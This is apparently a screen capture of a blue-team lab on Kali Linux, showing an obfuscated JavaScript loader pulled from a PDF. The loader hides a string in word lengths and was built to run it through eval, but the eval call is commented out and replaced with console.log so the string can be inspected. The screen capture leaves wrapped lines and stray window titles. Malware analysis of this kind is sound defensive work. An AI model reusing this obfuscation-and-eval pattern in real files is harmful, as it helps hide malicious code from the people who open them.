 Windows PowerShe
kali@kali: ~/blue-la
kali@kali: ~/blue-l
(kali㉿kali)-[~/blue-labs/pdf]
$ cat script.js
// var DepanNegw = window;
var DexeTelae = -44;
DexeTelae += 45;
XayeZebah = "nedajemac";
var GaDemee = "e5vfqaIVblI5".replace(/[5fqIVbI5]/g, "");
ZavevTa = "fazemezarawaseb";
var MezRai = parseInt;
var DayahDet = "zafezed lacet cetexet jevecakemahamaha febenep cafa fezebefe yelaxa xejarer hejefaqazedeka kebeneh petaqe zevexej jenewabahe
gehar jabevame bayap def vasefezetevamer nefelaba sezaxewe qajeqeme wet reyeqer magemefele xelawece denew jafelev haweqa kel vatabaser mag v
ejefama xeca canapevezejev benaper gezazevaja zeyaxaf wehekeh jecalava set senajaj re kameken bazafakaqewate zaralek yecele kak s hexebeka h
eha jeyeteg sase wayefewa tey gawewem wefaravavepayeke xedevec gavayedegeqer casehes watenanesajet jelagal payevexebe pejasep heqefagabexeme
w deheler vejegeca hece rafenadamenaxe jaz fex hekases pazetepajamelew cerasej nevayezabevepeke pex gey dac g dezaleza kekeqebe peyemaf seva
nededa cefagey defef cexaqehe sebex galahal zadaxaran lava falamedejegase set law mefe wa mex ces nam j xaxaped gexeqageb feqeled daseze teh
adeh zeheteyera xanahef wepahena xarakel gadazecaq tabexape dareq seje lejegagaxavade haf jaz cewe me cag kem fed h legefaz taw keyacah wefe
reweverewaze rapecame kas fagavev facez yefeley lareke seperene gav lece gahepegesafeve dez gen yeje s waz qas xap c hademax mezezah qepaweh
e vad zejates pe cehajeg sabebaseqeseda sekesav nebeda cagareg kec fexewel bejewagedegeqene bajesade lav pasepad baraj xecavan vedepe verana
ke vej heva kejajemacajada wez saj vele x qaj vad fag y qetamefe jaxa kamatare net zeheweh jeme bale cexebedeleneye dab vev kekaxex jetecaje
k lejekabe qalef bevegeye caxeb beleteqe r hele saxafexazat baz dehakajegeqeneke met mefepexafecebera qwertyu iop asdfghj klzxcvbnmqwer tyui
opa sdfghjklzxcvbnmq hjklzxc vbnmqwer tyu iopasdfghjklzxc vbnmqwe rtyuiopas dfghjkl zxcvbnmqwertyuio pasdfgh jklzxcvbnmqwert yuiopas dfghjk
lzxcvbnm qwertyuiop asdfghj klzxcvbnmqwerty uiopasd fghjkl zxcvbnmq werty uio pasdfghjklzxcvb nmqwert yuiopasdfghjklzx cvbnmqwe rty uiopasd
fghjklzx uio pasdfghjklzxcvb nmqwert uiopasdfghjklz qwertyui opasdfghjk xcr vbnmqwertyuiopar sdfghjr klzxcvr bnmqwer rtyuiopasdfghjkr lzxcvb
nr mqr wertyur iopasr dfghjkr lzxcvbnmqwertyr uiopasdr fghr jklzxcr vbnmqwertr yuiopar sdfr ghjklr zxcvbnmqwertyuir opasdfr ghjr klzxcvr bnm
qwertr yuiopar sr dfghjkr lzxcvbnmqwerr dfghjkr lzxcvbnmqwerr tyuiopr asdfgr hjklzxr cvbnmqwertyuior pasdfgr hjklzxcr vbnmqwr ertyur met mef
epexafecebera xanahef wepahena feqeled daseze tabexape dareq zexelede l cefagey defef hademax mezezah req batekeqaheteceh zateyene c zekeqay
ratevecek veheleqe k dec tec xece jefexazeqayefes cama bapevexeladet keh lanawebasegecaja qefejev qepetekene dacegas relevaj fecasece ber v
eyayes ba kajebed savaketegemeqe wepecer lamege tere ratavacevejezax gey dasalaje gav yepakekehe".split(" ");
var ZeJexn = "";
var SerayYafags = String;
var KesXanavn = -50;
KesXanavn += 66;
XadHef = 78;
var BeZao = 47;
BeZao += -47;
var FeceSabejo = -46;
FeceSabejo += 48;
GebJep = 92;
var SeWajec = "ftr9wogmBwJCW5h6aixrPRCs1ZonjHjdjKueMkD".replace(/[t9wgBwJW56ixPRs1ZnjHjjKuMkD]/g, "");
MagTa = 5;
//GaDemee = DepanNegw[GaDemee];
SeWajec = SerayYafags[SeWajec];
for (YajMedei = BeZao; YajMedei < DayahDet.length - 1; YajMedei += FeceSabejo) ZeJexn += SeWajec(MezRai((DayahDet[YajMedei + BeZao].length -
1).toString(KesXanavn) + (DayahDet[YajMedei + DexeTelae].length - 1).toString(KesXanavn), KesXanavn));
// GaDemee(ZeJexn);
console.log(ZeJexn)